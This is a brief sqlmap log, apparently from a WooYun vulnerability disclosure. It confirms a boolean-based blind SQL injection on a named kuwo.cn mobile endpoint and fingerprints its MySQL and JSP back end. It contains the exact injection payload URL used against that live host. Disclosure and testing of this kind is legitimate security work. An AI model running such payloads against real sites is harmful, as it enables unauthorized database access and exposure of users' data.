 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://mobile.kuwo.cn:80/mpage/html5/message/action/messageaction.j
sp?flag=1&index=201320 or 1=1  AND 3763=3763&pn=0&rn=20
---
[09:17:42] [INFO] testing MySQL
[09:17:42] [INFO] confirming MySQL
[09:17:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.2
[09:17:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[09:17:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
mobile.kuwo.cn'
[*] shutting down at 09:17:43
www.wooyun.org